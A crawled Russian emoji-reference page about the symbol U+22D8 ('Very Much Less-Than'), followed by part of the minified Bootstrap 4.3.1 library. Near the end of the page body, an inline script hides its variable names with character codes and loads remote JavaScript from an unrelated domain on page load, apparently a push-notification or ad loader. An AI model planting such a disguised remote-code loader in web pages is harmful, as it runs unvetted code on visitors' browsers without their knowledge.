

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/mnogo-menshe-chem/
body_size: 11504
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайлик эмодзи Много меньше чем &#8920; для ВК, Ватсапа, Инстаграма</title><meta name="description" content="Смайлы эмодзи Много меньше чем для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Много меньше чем в социальные сети и мессенджеры." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/mnogo-menshe-chem/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайлик эмодзи Много меньше чем &#8920; для ВК, Ватсапа, Инстаграма" /><meta property="og:description" content="Смайлы эмодзи Много меньше чем для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Много меньше чем в социальные сети и мессенджеры." /><meta property="og:url" content="https://smile-emoji.ru/mnogo-menshe-chem/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-20T09:39:14+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/mnogo-menshe-chem/#webpage","url":"https://smile-emoji.ru/mnogo-menshe-chem/","name":"\u0421\u043c\u0430\u0439\u043b\u0438\u043a \u044d\u043c\u043e\u0434\u0437\u0438 \u041c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0447\u0435\u043c &amp;#8920; \u0434\u043b\u044f \u0412\u041a, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-20T09:39:14+00:00","dateModified":"2020-06-20T09:39:14+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u0421\u043c\u0430\u0439\u043b\u044b \u044d\u043c\u043e\u0434\u0437\u0438 \u041c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0447\u0435\u043c \u0434\u043b\u044f \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430 \u0438 \u0422\u0432\u0438\u0442\u0442\u0435\u0440\u0430. \u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u044d\u043c\u043e\u0434\u0437\u0438 \u041c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0447\u0435\u043c \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438 \u0438 \u043c\u0435\u0441\u0441\u0435\u043d\u0434\u0436\u0435\u0440\u044b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/mnogo-menshe-chem/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fmnogo-menshe-chem%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fmnogo-menshe-chem%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-html-symbol post-template-html-symbol-php single single-post postid-1074 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="seo_block single_block"><div class="row"><div class="col-lg-5"><div class="main_img_container_prod"><div class="img_html_code">&#8920;</div></div></div><div class="col-lg-7"><h1>Много меньше чем</h1><p class="unicode_code">U+22D8</p><div class="prod_top_copy_block"><p>Нажмите, чтобы скопировать</p><div class="cont"> <input type="text" value="&#8920;" id="prod_copy"> <button onclick="copyFunction('prod_copy')"><noscript><img src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></button></div></div></div><div class="col-lg-12"><br></div></div></div><div class="seo_block single_block"><p class="title_2">Информация</p><div class="prod_info_tab_container"><ul class="tab_links"><li><a href="#main_tech" class="active">Техническая информация</a></li><li><a href="#prod_descr" data-id="1074">Описание символа</a></li><li><a href="#codirovka" data-id="1074">Кодировка</a></li><li><a href="#properties" data-id="1074">Свойства</a></li></ul><div class="prod_tabs"><div class="tab_single active" id="main_tech"><ul class="main_tech_list"><li class="html_code"><p>HTML-код</p><p>&amp;#8920;</p></li><li class="css_code"><p>CSS-код</p><p>22D8</p></li><li><p>Мнемоника</p><p>&amp;Ll;</p></li><li class="unicode"><p>Номер в Юникоде</p><p>U+22D8</p></li><li><p>Версия Юникода</p><p>1.1 (1993)</p></li><li><p>Название в Юникоде</p><p>Very Much Less-Than</p></li></ul></div><div class="tab_single" id="prod_descr"></div><div class="tab_single" id="codirovka"></div><div class="tab_single" id="properties"></div></div></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div> <script defer src="[data-uri]"></script> <footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://smile-emoji.ru/wp-content/themes/nineteen-child/js/bootstrap.min.js
body_size: 17640
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("popper.min.js")):"function"==typeof define&&define.amd?define(["popper.min.js"],e):(t=t||self).bootstrap=e(t.Popper)}(this,function(t){"use strict";function e(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function n(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){i(t,e,n[e])})}return t}t=t&&t.hasOwnProperty("default")?t.default:t;var s,r,a,l,c,u,h,f,d="transitionend",g=window.jQuery,_=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},p=function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},m=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=parseFloat(n),s=parseFloat(i);return o||s?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},v=function(t){t.dispatchEvent(new Event(d))},E=function(t){return(t[0]||t).nodeType},y=function(t,e){var n=!1,i=e+5;t.addEventListener(d,function e(){n=!0,t.removeEventListener(d,e)}),setTimeout(function(){n||v(t)},i)},b=function(t,e,n){Object.keys(n).forEach(function(i){var o,s=n[i],r=e[i],a=r&&E(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(s).test(a))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+s+'".')})},D=function(t){return t?[].slice.call(t):[]},T=function(t){return!!t&&(!!(t.style&&t.parentNode&&t.parentNode.style)&&("none"!==t.style.display&&"none"!==t.parentNode.style.display&&"hidden"!==t.style.visibility))},I=function(){return function(){}},A=function(t){return t.offsetHeight},S=(s={},r=1,{set:function(t,e,n){void 0===t.key&&(t.key={key:e,id:r},r++),s[t.key.id]=n},get:function(t,e){if(!t||void 0===t.key)return null;var n=t.key;return n.key===e?s[n.id]:null},delete:function(t,e){if(void 0!==t.key){var n=t.key;n.key===e&&(delete s[n.id],delete t.key)}}}),w={setData:function(t,e,n){S.set(t,e,n)},getData:function(t,e){return S.get(t,e)},removeData:function(t,e){S.delete(t,e)}},L=(a=new CustomEvent("Bootstrap",{cancelable:!0}),(l=document.createElement("div")).addEventListener("Bootstrap",function(){return null}),a.preventDefault(),l.dispatchEvent(a),c=a.defaultPrevented,u=Element.prototype.querySelectorAll,h=Element.prototype.querySelector,f=/:scope\b/,function(){var t=document.createElement("div");try{t.querySelectorAll(":scope *")}catch(t){return!1}return!0}()||(u=function(t){if(!f.test(t))return this.querySelectorAll(t);var e=Boolean(this.id);e||(this.id=_("scope"));var n=null;try{t=t.replace(f,"#"+this.id),n=this.querySelectorAll(t)}finally{e||this.removeAttribute("id")}return n},h=function(t){if(!f.test(t))return this.querySelector(t);var e=u.call(this,t);return void 0!==e[0]?e[0]:null}),{defaultPreventedPreservedOnDispatch:c,find:u,findOne:h}),O=/[^.]*(?=\..*)\.|.*/,C=/\..*/,N=/^key/,k=/::\d+$/,P={},H=1,j={mouseenter:"mouseover",mouseleave:"mouseout"},M=["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"];function R(t,e){return e&&e+"::"+H++||t.uidEvent||H++}function W(t){var e=R(t);return t.uidEvent=e,P[e]=P[e]||{},P[e]}function x(t,e){null===t.which&&N.test(t.type)&&(t.which=null===t.charCode?t.keyCode:t.charCode),t.delegateTarget=e}function U(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0;o<i.length;o++){var s=i[o],r=t[s];if(r.originalHandler===e&&r.delegationSelector===n)return t[s]}return null}function K(t,e,n){var i="string"==typeof e,o=i?n:e,s=t.replace(C,""),r=j[s];return r&&(s=r),M.indexOf(s)>-1||(s=t),[i,o,s]}function V(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var s=K(e,n,i),r=s[0],a=s[1],l=s[2],c=W(t),u=c[l]||(c[l]={}),h=U(u,a,r?n:null);if(h)h.oneOff=h.oneOff&&o;else{var f=R(a,e.replace(O,"")),d=r?function(t,e,n){return function i(o){for(var s=t.querySelectorAll(e),r=o.target;r&&r!==this;r=r.parentNode)for(var a=s.length;a--;)if(s[a]===r)return x(o,r),i.oneOff&&F.off(t,o.type,n),n.apply(r,[o]);return null}}(t,n,i):function(t,e){return function n(i){return x(i,t),n.oneOff&&F.off(t,i.type,e),e.apply(t,[i])}}(t,n);d.delegationSelector=r?n:null,d.originalHandler=a,d.oneOff=o,d.uidEvent=f,u[f]=d,t.addEventListener(l,d,r)}}}function B(t,e,n,i,o){var s=U(e[n],i,o);null!==s&&(t.removeEventListener(n,s,Boolean(o)),delete e[n][s.uidEvent])}var F={on:function(t,e,n,i){V(t,e,n,i,!1)},one:function(t,e,n,i){V(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=K(e,n,i),s=o[0],r=o[1],a=o[2],l=a!==e,c=W(t),u="."===e.charAt(0);if(void 0===r){u&&Object.keys(c).forEach(function(n){!function(t,e,n,i){var o=e[n]||{};Object.keys(o).forEach(function(s){if(s.indexOf(i)>-1){var r=o[s];B(t,e,n,r.originalHandler,r.delegationSelector)}})}(t,c,n,e.substr(1))});var h=c[a]||{};Object.keys(h).forEach(function(n){var i=n.replace(k,"");if(!l||e.indexOf(i)>-1){var o=h[n];B(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;B(t,c,a,r,s?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=e.replace(C,""),s=e!==o,r=M.indexOf(o)>-1,a=!0,l=!0,c=!1,u=null;return s&&void 0!==g&&(i=g.Event(e,n),g(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),r?(u=document.createEvent("HTMLEvents")).initEvent(o,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&(u.preventDefault(),L.defaultPreventedPreservedOnDispatch||Object.defineProperty(u,"defaultPrevented",{get:function(){return!0}})),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},Q=L.find,Y=L.findOne,G={matches:function(t,e){return t.matches(e)},find:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Q.call(e,t)},findOne:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Y.call(e,t)},children:function(t,e){var n=this;if("string"!=typeof e)return null;var i=D(t.children);return i.filter(function(t){return n.matches(t,e)})},parents:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.parentNode;return n},closest:function(t,e){return"string"!=typeof e?null:t.closest(e)},prev:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.previousSibling;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.previousSibling;return n}},X="bs.alert",q="."+X,z={CLOSE:"close"+q,CLOSED:"closed"+q,CLICK_DATA_API:"click"+q+".data-api"},Z="alert",$="fade",J="show",tt=function(){function t(t){this._element=t,this._element&&w.setData(t,X,this)}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));var n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},e.dispose=function(){w.removeData(this._element,X),this._element=null},e._getRootElement=function(t){var e=p(t),n=!1;return e&&(n=G.findOne(e)),n||(n=G.closest(t,"."+Z)),n},e._triggerCloseEvent=function(t){return F.trigger(t,z.CLOSE)},e._removeElement=function(t){var e=this;if(t.classList.remove(J),t.classList.contains($)){var n=m(t);F.one(t,d,function(n){return e._destroyElement(t,n)}),y(t,n)}else this._destroyElement(t)},e._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),F.trigger(t,z.CLOSED)},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,X);n||(n=new t(this)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},t._getInstance=function(t){return w.getData(t,X)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,z.CLICK_DATA_API,'[data-dismiss="alert"]',tt._handleDismiss(new tt)),void 0!==g){var et=g.fn.alert;g.fn.alert=tt._jQueryInterface,g.fn.alert.Constructor=tt,g.fn.alert.noConflict=function(){return g.fn.alert=et,tt._jQueryInterface}}var nt="bs.button",it="."+nt,ot="active",st="btn",rt="focus",at='[data-toggle^="button"]',lt='[data-toggle="buttons"]',ct='input:not([type="hidden"])',ut=".active",ht=".btn",ft={CLICK_DATA_API:"click"+it+".data-api",FOCUS_DATA_API:"focus"+it+".data-api",BLUR_DATA_API:"blur"+it+".data-api"},dt=function(){function t(t){this._element=t,w.setData(t,nt,this)}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=G.closest(this._element,lt);if(n){var i=G.findOne(ct,this._element);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(ot))t=!1;else{var o=G.findOne(ut,n);o&&o.classList.remove(ot)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(ot),F.trigger(i,"change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(ot)),t&&this._element.classList.toggle(ot)},e.dispose=function(){w.removeData(this._element,nt),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,nt);n||(n=new t(this)),"toggle"===e&&n[e]()})},t._getInstance=function(t){return w.getData(t,nt)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,ft.CLICK_DATA_API,at,function(t){t.preventDefault();var e=t.target;e.classList.contains(st)||(e=G.closest(e,ht));var n=w.getData(e,nt);n||(n=new dt(e),w.setData(e,nt,n)),n.toggle()}),F.on(document,ft.FOCUS_DATA_API,at,function(t){G.closest(t.target,ht).classList.add(rt)}),F.on(document,ft.BLUR_DATA_API,at,function(t){G.closest(t.target,ht).classList.remove(rt)}),void 0!==g){var gt=g.fn.button;g.fn.button=dt._jQueryInterface,g.fn.button.Constructor=dt,g.fn.button.noConflict=function(){return g.fn.button=gt,dt._jQueryInterface}}function _t(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function pt(t){return t.replace(/[A-Z]/g,function(t){return t.toLowerCase()})}var mt={setDataAttribute:function(t,e,n){t.setAttribute("data-"+pt(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-"+pt(e))},getDataAttributes:function(t){if(!t)return{};var e=o({},t.dataset);return Object.keys(e).forEach(function(t){e[t]=_t(e[t])}),e},getDataAttribute:function(t,e){return _t(t.getAttribute("data-"+pt(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}},toggleClass:function(t,e){t&&(t.classList.contains(e)?t.classList.remove(e):t.classList.add(e))}},vt="carousel",Et="bs.carousel",yt="."+Et,bt={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Dt={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Tt="next",It="prev",At="left",St="right",wt={SLIDE:"slide"+yt,SLID:"slid"+yt,KEYDOWN:"keydown"+yt,MOUSEENTER:"mouseenter"+yt,MOUSELEAVE:"mouseleave"+yt,TOUCHSTART:"touchstart"+yt,TOUCHMOVE:"touchmove"+yt,TOUCHEND:"touchend"+yt,POINTERDOWN:"pointerdown"+yt,POINTERUP:"pointerup"+yt,DRAG_START:"dragstart"+yt,LOAD_DATA_API:"load"+yt+".data-api",CLICK_DATA_API:"click"+yt+".data-api"},Lt="carousel",Ot="active",Ct="slide",Nt="carousel-item-right",kt="carousel-item-left",Pt="carousel-item-next",Ht="carousel-item-prev",jt="pointer-event",Mt={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Rt={TOUCH:"touch",PEN:"pen"},Wt=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=G.findOne(Mt.INDICATORS,this._element),this._touchSupported="ontouchstart"in 